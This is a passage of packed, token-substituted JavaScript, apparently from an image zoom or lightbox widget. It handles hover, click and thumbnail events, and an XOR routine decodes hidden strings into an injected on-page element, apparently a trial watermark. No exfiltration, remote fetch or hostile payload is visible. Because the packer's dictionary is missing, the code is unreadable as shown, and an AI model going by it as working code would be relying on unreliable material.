1c},P=17(W){if(!!W.3g){G(W).1Q();18 1c}};17 p(W){13.9D=W||0;13.9c=1c;13.id=1b;13.9F=0;13.7e=y.1e.4R;13.9b=y.1e.97;13.41=[];13.dn=y.4g();if(13.7e){13.7e=13.7e.1u(1f)}if(13.9b){13.9b=13.9b.1u(1f)}13.h6=17(){1a X=mT,Y=mJ;18 1C.5R(1C.6T()*(Y-X+1))+X}}y.1V(p.2E,{h7:17(){1F(1a W in 13.41){18 1c}18 1h},dv:17(){1a X,Y,W=1h;if(13.9D){Y=y.4g();if(Y-13.dn<13.9D){W=1c}1g{13.dn=Y;13.9D=13.h6()}}if(W){1F(X in 13.41){13.41[X]()}}13.id=13.7e(13.dv.1u(13))},3p:17(X){1a W=1b;if(X){W=13.h0(X)}if(!13.9c&&13.7e){13.9c=1h;13.id=13.7e(13.dv.1u(13))}18 W},1Q:17(){if(13.9c){13.9c=1c;13.9b(13.id)}},h0:17(W){13.9F+=1;13.41[13.9F]=W;18 13.9F},6D:17(Y,X){1a W=1c;if("5T"===y.1T(Y)){4r 13.41[Y];W=1h}if(13.h7()&&!X){13.1Q()}18 W}});J=1o p(mG);1a D=(17(){1a Y,ab,aa,Z,X,W;W=["2o.f|4J,hY~}4!!hZ hX 8L!a7{cl!,.}hC,5o|4.g`fk|mX.62#9j|9r`4.`a`k5,nh.ne{cl(z|nj.z|hW.nq|}ga`2!o0","-nm;8j","??~v","`a|n4"];18 W})();17 L(){if(!G("hf")){1a W=y.$1o("2N",{id:"hf",1z:"6l/74"}).2b((1i.hg||1i.2V),"1w");if(!y.1e.3n||y.1e.3n>8){W.8z=o}1g{W.6l=o}}y.di(".43-2A-5w",{2Y:"5i !1l","4p-1k":"0 !1l","4p-1j":"0 !1l","35-1k":"2F !1l","35-1j":"2F !1l",1j:"he !1l",1k:"he !1l",2K:"5J !1l",1w:"-pI !1l",1E:"0 !1l",3W:"2A !1l","-38-2x":"2F !1l",2x:"2F !1l","-38-2e":"2F !1l",2e:"2F !1l"},"h9-hb-74");y.di(".1D-1X-3R, .1D-1X-3R 2V",{3W:"2A !1l"},"h9-hb-74")}17 j(Y){1a X,W;X="";1F(W=0;W<Y.1t;W++){X+=cN.oJ(14^Y.ib(W))}18 X}17 I(W){1a ad,Y,ab,ah,ac,Z=(17(){1a ai=1f.hc;18 y.hz(ai.hA+ai.pk)})(),ae=j,X="hY~}4!!hZ hX 8L!a7{po{p5}a{|p6|p4||ob({p2~p8`3H|pc|hW({mu{jJ({jN`6a`jO{cl({jS|c3+L{bM`jx+",aa=[["hT`z.9T}.2o.f|4J,"+X+",jy}m|g~z.jz.jE!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["jD.9T}.2o.f|4J,"+X+",0|k}~a`}jC.d{k|w.jU!o0.ha|.7o{|.7L}cI ","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["hT`z.9T}.2o.f|4J,"+X+",kn{k|w.a4.~a~{~2!o0.ha|.7o{|.7L}c5","2o.f|4J,"+X+",hU|kk.hV`i0!o0"],["G}.7o{|.7L}cI.cg}}g`i.o.2o.f|4J,"+X+",iM]m|g~z.a4.~a~{~2!o0.iJ.9T}1","2o.f|4J,"+X+",iK.gz.iO!o0"],["iP`jk|g`i.iU.4f.jg}~4v.a4}.a`.7o{|.7L}c5.iT}.iS`z.2o.f|4J,"+X+",iR.i8|i7!o0.iI.}iv.7o{.iA.o`j.ca`kw ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"],["A`k.ah.iB.lk}z.ji.4f.}jo}k.~jn}.a`.7o{|.7L}cI.g}.j0.2o.f|4J,"+X+",iZ{k|w.a4.i8|i7!o0 ","2o.f|4J,"+X+",cB|w.gz.h|ct!o0"]],ag=17(aj,ai){G(ai).24(17(ak){G(aj).1H(ae(ak[0]),ae(ak[1]))})},af=(17(){18(17(){1a ak=1f,ai=[],aj=17(al){if(al&&"1L"===y.1T(al)){al=al.4c();if(!(al.1t>4&&/[A-k7-z]/.3J(al))){al=0}}1g{al=0}if(al){ai.2R(al)}};aj(ak[ae("i5*a7{cl*lQ")]);aj(ak[ae("i5*a7{cl*lS")]);18 ai.1t>1?ai:0})()||(17(aj){1a ai=aa[Z%aj];ai[0]=ae(ai[0]);ai[1]=ae(ai[1]);18 ai})(aa.1t)})();Y=y.$1o(ae("90"));if(D){ag(Y,[["4f~",">~v"],["jg}~4v","`a`k"],["~a}6e`","ol}ab{6a"],["73","?>>+"],["lX#73","<8>~v"],["e6|a{`j#5o|",\'|lT&:7";?"8?"> 9\\\'\'],["5o|","8R"],["t#g`7x","<?:9:6=8:9"],["a8#}hB`i","la|jk|#a8"],["ha`z#}78","?<~v"],["m{|}a|","lU{bz"],["a~8r",">"],["z|o`}6e`","a~8r.> =}"],["ha`z#hd","}o`}#}k|gh"]]);ab=y.$1o((y.4g()%2===0)?ae("}~o`"):ae("90"));ag(ab,[["jg}~4v","9u"],["73","?>>+"],["ha`z#}78",D[2]],["ha`z#dP",D[3]],["62#bI`","6G"],["e6|a{`j#5o|",\'|il&??7".?6=".?>\\\'\'],["~8Z`i",";~v"],["bg`k#8e","<kc"],["a8#}hB`i","la|jk|#a8"],["~a}6e`","|lE"]]);ab.5d(ae(D[0]));Y.5d(ae("2~.}hC,~8Z`i4?<~lY|ig`4>mi#bI`mg`k#mq? <5,0")+af[0]+ae("2!~0"));ah=y.$1o(ae("l{bM`"));ag(ah,[["4f~",">~v"],["|4y",">~v"],["~a}6e`","ol}ab{6a"],["la|jk|","`a`k"],["m{|}a|","~ag`6a|"],["a{m2`k","`a`k"],["5o|","8R"],["e6|a{`j#5o|","z|o`}~o|k`z"],["73","=<~v"],["8e","?>>+"],["ha`z#}78","<>~v"],["~8Z`i",">~v"]]);ah.5d(ae("(-<?;5"));ah.1q(ae("ca{}6X`"),f);ah.1q(ae("5A"),f);ah.1q(ae("8x~.5A"),17(ai){ai.4K();Y.1H(j("jg}~4v"),j("`a`k"));Y.1H(j("a~8r"),j(">"))});ab.3B(ah);Y.1q(ae("ca{}6X`"),f);Y.1q(ae("5A"),f);ac=G(y.$1o(ae("90")).5d(af[1]).7v);ag(ac,[["bg`k#8e","?>>+"],["m{|}a|","~ag`6a|"],["5o|","8R"],["62#9j|9r`","`a`k"],["co|ig`","?<~v"],["jg}~4v","g`bg`k#9u"],["62#z|o`}ha|c","{~~k|mo}k"],["ha`z#}78","??~v"],["ha`z#dP","m7"],["~8Z`i","6~v.?<~v"],["la|jk|","?~v.}mb.8R"],["m8","|4y"]]);ad=y.$A(Y.3k("a"));ad.2R(ac);ad.24(17(ai){ai=G(ai);ai.1q(ae("ca{}6X`"),f);ai.1q(ae("5A"),f);ai.1H(ae("5o|"),j("8R"));ai.1q(ae("5A"),17(aj){aj.4K();1f.3R(13.34);18 1c})});Y.3B(ab,"1w");Y.hI(ac,Y.kS)}18 Y}17 K(){18"kT$kv"+"".7B()+" kG$"+"dt.0.8".2H("v","")+" kF$"+"".7B()+((1f.dE$dA&&"1L"==y.1T(1f.dE$dA))?" kZ$"+1f.dE$dA.4t():"")}17 l(Z,Y){1a X,W=Y.34;if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+Z+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')))}1g{X=y.$A(1i.8b("A")).2n(17(aa){18 Z==(aa.3c("33-29-id")||aa.3c("7l")||"")})}X=G(X).2n(17(aa){18(aa.34===W&&aa!==Y)});18 X}17 U(){18 G(s.2n(17(W){18("3z"==W.1Z)}))[0]}17 e(X){1a W=/\\[a([^\\]]+)\\](.*?)\\[\\/a\\]/ig;18 X.2H(/&ll;/g,"&").2H(/&lt;/g,"<").2H(/&gt;/g,">").2H(W,"<a $1>$2</a>")}17 z(Z){1a W=[],X=Z.3c("hP-hQ"),Y=Z.3c("33-hP-hQ");G([X,Y]).24(17(aa){if(aa&&aa.4o){aa=aa.4o(" ");W=W.7h(aa)}});18 G(W)}17 d(W){18 s.2n(17(X){18(W!==X&&X.1m&&!X.2w)})}17 F(W){1a X,Y=1o hO("29\\\\-id(\\\\s+)?:(\\\\s+)?"+W+"($|;)");if(y.1e.3T.b4){X=y.$A(1i.8w(\'[33-29-id="\'+W+\'"]\'));X=G(X).7h(y.$A(1i.8w(\'[7l*="29-id"]\')).2n(17(Z){18 Y.3J(Z.3c("7l")||"")}))}1g{X=y.$A(1i.8b("A")).2n(17(Z){18 W==Z.3c("33-29-id")||Y.3J(Z.3c("7l")||"")})}18 X}17 n(W){18 G(s.2n(17(X){18(X.1m===W&&!X.6O)}))}17 R(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if(!Z[Y].3f){18}}1a W=X.3G(X.1m);if(W&&!W.5X&&(!W.6w.1t||F(W.id).1t==Z.1t)){W.5X=1h;X.1d("dM")({1m:X.1m})}}17 N(X){1a Y,Z=n(X.1m);1F(Y=0;Y<Z.1t;Y++){if("3i"!==Z[Y].4G){18}}1a W=X.3G(X.1m);if(W){W.b0=1h}X.1d("hL")({1m:X.1m})}1a k=17(W,X){13.1v=!(X 4P y.8q)?1o y.8q(A):X;13.1d=G(17(){if(2I.1t>1){18 13.5U(2I[0],2I[1])}1g{18 13.ch(2I[0])}}).1u(13.1v);13.6d={gC:2W,h2:5z,7u:1h};13.1s=G(W)||y.$1o("A");13.id=1b;13.2w=1b;13.1m=1b;13.2p={};13.3f=1c;13.1Y=1b;13.75=1b;13.6v={};13.4s=1C.5R(1C.6T()*y.4g());13.6Z=1b;13.4L=1b;13.7P=1b;13.bO=1h;13.8W=1c;13.8V=1c;13.1W=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.30=1b;13.2s=1b;13.8m=1b;13.6O=1c;13.5C=1b;13.2r=1b;13.3Q=1b;13.1P=1b;13.6N=[];13.1r=1b;13.5g=1b;13.4l=1b;13.3A="";13.3L=1b;13.hp=1b;13.3y=1b;13.bU="";13.1Z="e9";13.6w=[];13.1J={};13.cS={51:{3v:0,6s:"l5"},4u:{3v:1,6s:"l2"},6m:{3v:2,6s:"l0"}};13.2K={1w:"2j",2l:"2j",1E:"2j",2i:"2j"};13.21={1j:-1,1k:-1};13.h8=1c;13.5y={x:0,y:0};if(2I.1t>2){13.2p=2I[2]}13.6b=1c;13.5X=1c;13.b0=1c;13.89=1c;13.bW=1c;13.4F=1c;13.8D=1c;13.4z=I();13.4x=I();13.64={};13.93={};13.6S=1b;13.5L=1b;13.3e(X)};k.2E={fL:17(){1a X,W=1c;1F(X=0;X<s.1t;X++){if(13===s[X]){W=1h;1B}}18 W},hM:17(W){if(W===13.1Y&&13.7P){O[13.1Y].8T(13.7P,13.4s)}},3G:17(W){18 s.2n(17(X){18(W&&X.1m&&W===X.1m&&!X.2w)}.1u(13))[0]||13},dU:17(){1a X=13.64;1a W=j;if(13.1d("2g")){13.1d("2g",13.1d("2g").2H(","," "))}2t(13.1d("1J")){1x"1w 1E":1x"1w-1E":13.1d("1J","9G");1B;1x"1w 2i":1x"1w-2i":13.1d("1J","9W");1B;1x"2l 1E":1x"2l-1E":13.1d("1J","bl");1B;1x"2l 2i":1x"2l-2i":13.1d("1J","br");1B}if(13.1Y&&13.6d.7u){13.1d("3I","1X")}if("6n"===13.1d("3M")){13.1d("3M",1c)}if("6n"===13.1d("5c")){13.1d("5c",1c)}if("2z"==13.1d("1J")){13.1d("1J","6n")}if("8O"===13.1d("76")){13.1d("76","3O")}if("8O"===13.1d("5Y")){13.1d("5Y","3O")}if("3b"===13.1d("4H")&&"2j"===13.1d("1J")){13.1d("1J",("8L"===y.1e.6h)?"9G":"9W")}if("1L"==y.1T(13.1d("1m"))&&""===13.1d("1m").4c()){13.1d("1m",1c)}if(y.1e.3K){if((13.1d("bK").4c()).2H(/\\s+/g," ")==="hJ 9Z 1X"){13.1d("bK","mc 9Z 1X")}if(13.1d("5c")){13.1d("5c","2l")}13.1d("76","3l");13.1d("5Y","2f");13.1d("4H","3C");13.1d("1J","2j")}if(D){X[W("jg}~4v")]=W("g`bg`k");X[W("m0|lH")]=W("lx`");X[W("8v}dH")]=W("8v}dL");X[W("5o|")]=W(D[1])}13.1d("hE",10);if("2i"===13.1d("5c")&&"9W"===13.1d("1J")){13.1d("1J","9G")}},i2:17(W){if(!(W 4P y.8q)){if("1L"==y.1T(W)){13.1v.bn(W||"")}1g{13.1v.8n(W||{})}}13.dU()},i9:17(W){1a X={5Z:1c,7n:1c};if(!13.1Y||!13.75){18 W()}if(!13.1s.3k("6y").1t){1a Y,Z=13.1s.hF;1F(Y=0;Y<Z.1t;Y++){if(Z[Y].5Q===3&&Z[Y].lV.4c()!==""){13.bO=1c;18 W()}}}G(["7n","5Z"]).24(17(aa){O[13.1Y].9R(y.1V({id:13.75,6j:13.4s},13.6v),aa,17(ab){X[aa]=1h;if(ab){1a ac=y.$1o("1M",{2C:ab});2t(aa){1x"5Z":13.6Z=ac;1B;1x"7n":13.4L=ac;1B}}if(X.7n&&X.5Z){W()}}.1u(13))}.1u(13))},g3:17(X,ab){1a W=1c,Z,aa,Y;if("3z"===13.1Z){Z=13.2r.3m||13.2r.1M;aa=Z.5K();Y=13.1r.1I();if(X>aa.1E&&ab>aa.1w&&X<aa.1E+Y.1j&&ab<aa.1w+Y.1k){W=1h}}18 W},3e:17(Y){1a Z,X=13;1a W=j;13.1s.id=13.id=13.1s.id||("1D-"+1C.5R(1C.6T()*y.4g()));13.1Y=O.i3(13.1s.34);if(!13.1Y){13.6d.7u=1c}13.i2(Y);if(13.2p.1P){13.1P=13.2p.1P}if(13.1Y){13.75=O[13.1Y].a6(13.1s.34,13.4s);13.6v=O[13.1Y].6Q(13.1s.34,13.4s);if("7Z"===13.1Y){13.6v.5N=13.1s.34;13.6v.6u=z(13.1s)}}if(!13.1W){13.1W=1o T({2J:13.1s})}13.5y.x=20;13.5y.y=20;13.i9(17(){1a aa=("3Q"in 13.2p);if(13.1Y){if(aa&&!13.1s.3c("33-3b")&&13.4L){13.1s.5V("33-3b",13.4L.2C);13.8V=1h}if(aa&&!13.2p.3Q&&13.4L){13.2p.3Q=13.4L}if(!13.1s.3k("6y")[0]&&13.bO){if(aa){13.8W=1h;G(13.6Z).2b(13.1s,"1w")}1g{G(13.4L).2b(13.1s,"1w")}}}13.2p.3Q=13.2p.3Q||13.1s.3k("6y")[0];if(!13.2p.3Q){if(13.1s.3c("33-3b")){y.$1o("1M",{2C:13.1s.3c("33-3b")}).2b(13.1s,"1w")}1g{13.89=1h;13.1d("jh",1h);13.2p.3Q=y.$1o("1M",{2C:"33:3b/iD;iG,jq/jv="},{1j:0,1k:0}).2b(13.1s,"1w");if(!13.1Y){13.1d("3M",1c)}}}13.3Q=13.1s.3k("6y")[0];13.2p.6P=13.2p.6P||13.1s.34;13.2w=13.2p.2w||1b;if(!13.2p.1m){if(y.1e.3K){13.fD()}}if(D){X.64[W("ha`z#}78")]=W(D[2]);X.64[W("ha`z#dP")]=W(D[3]);X.64[W("ha`z#hd")]=W("}o`}#}k|gh");X.64[W("~a}6e`")]=W("ol}ab{6a");X.64[W("4f~")]=W(">~v")}13.1m=13.2p.1m||1b;13.2s=13.1d("1m")||1b;if(13.2p.6b){13.6b=13.2p.6b;13.3G(13.1m).5I=13}13.h8=/(1E|2i)/i.3J(13.1d("5c"));if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)||"1X"===13.1d("3I")){if(!13.1d("cM")){13.1s.1q("dd",P)}13.1s.1S("1u:3l",17(ae){1a ac=13.1y("29"),ad=G(ae.3j),af;if(ac.6O||ac.4F){18 1c}if(!Q){Q=1h;H.2b(i)}G(ae).1Q();if("1M"===ad.8B.4t()){ad=G(ad.5q)}af=!ad.8G("2D");2t(ae.1z){1x"4N":5b(ac.9U);ac.9U=1c;1B;1x"3O":ac.9U=ac.1X.1u(ac,af).2Z(ac.6d.h2);1B;1K:ac.9U=1c;ac.1X(af);18}18 1c}.3S(13.1s));if("3O"==13.1d("76")){G(13.1s).1q("5S 2f",f);G(13.1s).1q("3O",G(13.1s).1y("1u:3l"));G(13.1s).1q("4N",G(13.1s).1y("1u:3l"))}1g{13.1s.1q("2a 2f",13.1s.1y("1u:3l"))}if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)&&"hi"===13.1d("3M")){13.1s.1S("1u:3M",17(ad){1a ac=13.1d("3M");if(13.3y){2t(ad.1z){1x"4N":if("bG"!==ac){13.3y.1H("2Y","");13.3y.1I();13.3y.1H("1U",1)}1B;1x"3O":13.3y.1H("2Y","2F");13.3y.1H("1U",0);1B}}}.1u(13));G(13.1s).1q("3O 4N",13.1s.1y("1u:3M"))}if(y.1e.3K){1a ab=1;13.1s.1q("2h",G(17(ac){ac.1Q();if(ac.4i>1&&ab<ac.4i){13.1s.1y("1u:3l")(ac);ab=1}1g{ab=ac.4i}}).1u(13))}}13.1s.1S("29",13);if(13.2p&&y.2P(13.2p.3v)&&"5T"==96(13.2p.3v)){s.7k(13.2p.3v,0,13)}1g{s.2R(13)}if(!13.1m){13.1m=13.id}if(13.1d("2g")&&""!==13.1d("2g")){13.1s.1R(13.1d("2g"))}13.bR(1h);13.3p()}.1u(13))},3p:17(Y,X){if(13.3f||"e9"!=13.1Z){18}1a W=13.3G(13.1m);13.1Z="nX";if(Y){13.2p.3Q=Y}if(X){13.2p.6P=X}if(G(["8Q-3C","8i"]).3D(13.1d("6A"))){13.21={1j:-1,1k:-1}}13.1d("dK",(13.1d("dK")>=0)?13.1d("dK"):13.1d("bH"));13.h1();13.hR(17(){if("1X"!==13.1d("3I")){N(13);if(13.1P){13.1P.2c("3Z-4h")}if(W&&W.5I===13){B=1b;if(W.1W){W.1W.2z()}W.6E(W.5I)}}if(W===13){if(13.1d("hv")){13.ic()}if(13.1d("3M")){13.fg();13.8D=1h}if(D){13.1s.3B(13.4z.1H(j("6G"),j(">~v")));1a Z,ac=j,ab,aa=G(17 aa(ae){1a af=G(ae),ad=1f.2V;4E(af&&af!==13.1s&&af!==ad&&af.5q){af=G(af.5q)}18 af===13.1s}).1u(13);13.1s.1q(j("ca{}6W|"),G(17(ad){ab=7g(ac("<?:9:6=8:9"));if(aa(ad.3j)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},13.93).5d(j(D[0])).2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"));Z.1O("5A.ca{}6X`");Z.1q(j("ca{}6X`"),f);Z.1q(j("ca{}6W|.ca{}ka{z"),17(ae){Z.1H(j("62#9j|9r`"),(ae.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1q(j("5A"),G(17(ae){ae.1Q();13.4z.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4z.1H(j("a~8r"),j("?"));Z.1H(j("t#g`7x"),ab-1)}).1u(13));if(J){if(1b!==13.6S){J.6D(13.6S)}13.6S=J.3p(G(17(){1a af={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc",6G:">~v"};Z.5d(j(D[0]));if(Z&&!Z[ac("~o|k`z@gW")]){Z.2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"))}1F(1a ae in af){if(Z[ac("}79")][ac(ae).4D()]!==ac(af[ae])){Z[ac("}79")][ac("}kz^|a~k|bS")](ac(ae),ac(af[ae]),ac("gc~a|8x`z"))}}if(Z[ac("}79")][ac("t#g`7x").4D()]<ab-1){Z[ac("}79")][ac("}kz^|a~k|bS")](ac("t#g`7x"),ab-1,ac("gc~a|8x`z"))}}).1u(13))}}}).1u(13)).1q(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8U)&&Z){Z.1H("t#g`7x",13.4z.3w("t#g`7x"));13.4z.1H(j("jg}~4v"),j("`a`k"));Z.2q();Z=1b;if(J){J.6D(13.6S);13.6S=1b}}}).1u(13))}}if(!13.1d("d3")){13.8k()}}.1u(13));if(!13.6b&&13.1P){13.6N=l(13.2w||13.id,13.1P)}13.3f=1h;R(13);if(W&&W.5X){W.cv(W,W.1d("3I"));W.30=W;V[W.2s||W.1m]={30:W.30}}},1Q:17(){1a X=13.3G(13.1m);if(!X.5X){18 1c}if(S){S.5a()}S=1b;y.bC.1O("d6 eO",13.8m);13.8m=1b;if(13.30){13.30.6E(X);if(V&&V[13.1m]){4r V[13.1m]}}if(X===13&&13.2s){1a W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2s===X.2s){W=1c}});if(W){4r V[13.2s]}}13.4z.2q();13.4x.2q();13.64={};13.93={};if(J){J.6D(13.6S);13.6S=1b;J.6D(13.5L);13.5L=1b}if(13.1W){13.1W.2z();13.1W=1b}if(13.3L){G(["51","4u","6m"]).24(17(ab){1a aa=13.1J[ab];if(aa){aa.2z();aa.8a();aa.2q()}}.1u(13));13.6R(1h,1h);13.3L.2q()}if(13.5C){13.5C.7q()}if(13.2r){13.2r.7q()}if(13.1r){13.1r.1O("2h");13.1r=13.1r.8a()}if(13.1d("2g")&&13.1d("2g")!==""){i.2c(13.1d("2g"));13.1s.2c(13.1d("2g"));if(13.1P){13.1P.2c(13.1d("2g"))}}13.1Y=1b;13.75=1b;13.6v={};13.4s=1b;13.6Z=1b;13.4L=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.5C=1b;13.2r=1b;13.1r=1b;13.5g=1b;13.4l=1b;13.3L=1b;13.3f=1c;13.1Z="e9";if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.1P){13.1P.2y("c7");13.1P.2y("1u:2H")}13.1s.2y("nE");13.1s.2y("1u:3l");13.1s.1O("2h");if(13.1s.1y("26")){i.1q("26",13.1s.1y("26"));13.1s.2y("26");dY=1c;s.24(17(aa){if(aa.1m!==13.1m){dY=1h}}.1u(13));if(!dY){a=1c}}G(13.6w).e1(17(ab){1a aa;ab.1O(13.1d("5Y"),ab.1y("1u:2H"));if("3O"==13.1d("5Y")){ab.1O("4N",ab.1y("1u:2H"))}aa=ab.1y("29");if(!aa||13==aa){18}aa.1Q();ab=2v},13);13.6w=G([]);if("7b"===13.1d("bY")){if(13.3A&&"1L"===y.1T(13.3A)&&""!==13.3A){13.1s.3B(y.$1o("7b").5d(13.3A))}}13.3A="";if(13.1P){13.1P.aU();13.1P.2c("1D-7j");13.1P.2c("3Z-8y");13.1P.2c("1D-1P");G(13.6N).24(17(aa){G(aa).2c("1D-7j");G(aa).2c("3Z-8y")});if(13.8W){13.8W=1c;13.1P.2c("1D-4O-bV");G(13.1P.3k("1M")[0]).2q()}if(13.8V){13.8V=1c;13.1P.io("33-3b")}}13.1s.aU();if(13.3y){3h{13.bU.2q();13.3y.2q()}3x(Z){}}13.8D=1c;13.bU=1b;13.3y=1b;y.7d[13.1s.$5H]=1b;4r y.7d[13.1s.$5H];13.1s.2y("29");if(s.1t===1){V={}}18 s.7k(s.3F(13),1)},6E:17(Y,Z){1a aa,X,W=13.3G(13.1m);Z=Z||1c;if("3i"!==Y.4G){18}aa=13.3t(13.2w||13.id);X=aa.1s.3k("1M")[0];if(Z){Y.5C.1M=X}1g{G(Y.5C.1M).1N({1j:"",1k:"","35-1j":"","35-1k":""});aa.1s.hy(Y.5C.1M,X);aa.1s.2c("1D-4O-bV");if(Y.8V){aa.1s.1R("1D-4O-bV")}}13.cv(Y,W.1d("3I"));W.30=Y;V[13.2s||13.1m].30=Y;if(Y.1Y){aa.1s.34=Y.1s.34}1g{if("3i"===Y.3q){aa.1s.34=Y.2r.1M.2C}1g{if(Y.2p.6P){aa.1s.34=Y.2p.6P.2C||Y.2p.6P}}}if(!W.4F){13.1d("hh")({1m:13.1m,hl:13.1P,hq:Y.1P})}W.4F=1c;aa.1s.1S("29",Y)},9f:17(X,Y,Z){1a W=13.c1(X,Y);18 W},c0:17(X){1a Z=13.3t(13.2w||13.id),Y,W=Z.1v.c9();if(13.4F){18}13.4F=1h;1F(Y in X){if(Z.1d(Y)!==X[Y]){Z.1d(Y,X[Y])}}Z.dU();Z.1Q(1h);Z.3p();13.1d("e7")({1m:13.1m});18 1h},c1:17(X,aa){1a ab=1b,Z=13.3t(13.2w||13.id),W=13.3G(13.1m);if(!Z.3f){18 1c}13.4F=1h;Z.5P(1h);3h{ab=G(Z.6w).2n(17(ac){18(i6(ac.1y("29").1P.34).3F(X)>=0)})[0];if(!Z.6w.1t&&(!ab||!ab.1t)){if(i6(W.1s.34).3F(X)>=0){ab=W.1s}}}3x(Y){}if(ab){ab=ab.1y("29");if("3i"===ab.4G){W.1W.2z();Z.30.9k(n(13.1m).3F(ab));W.5I=ab}1g{W.1W.3d();W.5I=ab;18 1c}}1g{W.1W.3d();W.bR(1c,y.$1o("a",{"33-29-id":13.2w||13.id,34:X,"33-3b":aa}).3B(1o y.$1o("1M",{2C:""})))}13.1d("e7")({1m:13.1m});18 1h},hR:17(W){if(13.2p.3Q&&"3i"!==13.4G){13.4G="4h";13.5C=1o y.e4(13.2p.3Q,{5k:17(){if(13.8W){13.1s.1R("1D-4O-bV")}13.4G="3i";W()}.1u(13)})}1g{13.4G="3i";W()}},8k:17(){if(13.3q==="4h"){18}1a W=17(X){if(X){13.3q="5s";13.bT()}1g{13.hw(17(){13.3q="3i";if(13.1Y){O[13.1Y].8T(13.7P,13.4s)}13.bT()}.1u(13))}}.1u(13);if(13.7w){13.bT();18}if(13.1Y){13.hD(W)}1g{13.3q="4h";13.i1(13.2p.6P,W)}},hD:17(X){1a W;13.7P=O[13.1Y].8S({id:13.75,5N:13.1s.34,6j:13.4s,6u:13.6v.6u||[]},13.6v);if(!13.2r){W=G(1f).1I().1j;13.2r={3f:1h,3m:13.7P,21:{1j:W,1k:O.bX(13.4s,W)},7q:y.$F};13.21.1j=13.2r.21.1j;13.21.1k=13.2r.21.1k}X()},i1:17(W,X){if("5s"!==13.3q){13.2r=1o y.cD(W,{5k:17(Y){13.21.1j=Y.21.1j;13.21.1k=Y.21.1k;X()}.1u(13),5e:17(){13.7w=1h;X("7w")}.1u(13),67:17(){X("6H")}});13.2r.6x()}1g{X()}},h1:17(){1a W,Y=13.64;13.1r=y.$1o("7W").1R("2D-3z").1N({1w:-cR,1E:0,2B:0,2Y:"5i",3W:"2A",2K:"5J"}).2b(i);13.5g=y.$1o("7W",{"59":"1D-7W"},{1w:0,1E:0,h5:2,2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",3W:"2A",2K:"bN"}).2b(13.1r);13.ii();if(13.4l){W=13.4l.1I();13.4l.1S("1j",W.1j).1S("1k",W.1k)}13.f7();if("2v"!==96(D)){Y[j("~8Z`i")]=j(";~v");Y[j("73")]=j("o{4f");Y[j("62#bI`")]=j("|4y");Y[j("bg`k#8e")]=j("<kc");Y[j("t#g`7x")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`6a|");13.1r.3B(13.4x);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},Y).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(Z){13.cr.1H(j("62#9j|9r`"),(Z.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(Z){Z.1Q();Z.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}y.1V(13.93,Y);if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){1a X=G(13.4x.7v);if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){G(13.cr).1H(j("|4y"),j("=>>~v"));13.4x.1H(j("|4y"),j("=>>~v"))}1g{G(13.cr).1H(j("|4y"),j(">~v"));13.4x.1H(j("|4y"),j(">~v"))}X.1H(j("62#bI`"),j("|4y"));G(X.3k("3g")[0]).1H(j("6G"),j(">~v")).1H(j("|4y"),j("o{4f"))}1g{G(13.cr).1H(j("6G"),j(">~v"));13.4x.1H(j("6G"),j(">~v"))}13.93[j("6G")]=j(">~v")}13.bR();13.fW()},cC:17(X,aa,Z){1a Y=y.1V({},aa),W=13.1r.1y("1j");X=X||G(1f).1I();Y.1j=1C.4p(X.1j,Y.1j);Y.1k=aa.1k/aa.1j*Y.1j;if(!W||W<Y.1j){13.1r.1H("35-1j",Y.1j+Z);13.1r.1S("1j",Y.1j).1S("1k",Y.1k).1S("21",Y)}18 Y},hw:17(ae){1a ab=G(1f).1I(),aa,Z=("2i"===13.1d("5c")?(13.4l?13.4l.1I().1j:0):0);if(!13.2r){ae();18 1c}if(13.1Y){13.1r.1R("1D-4O");13.2r.3m.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ",4A:"2F","35-1j":fH+Z}).2b(13.5g);13.1r.1H("1j","2W%")}1g{aa=13.cC(ab,13.2r.21,Z);13.1r.1S("dN",13.2r.21.1j/13.2r.21.1k);13.2r.1M.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ"}).2b(13.5g)}1a 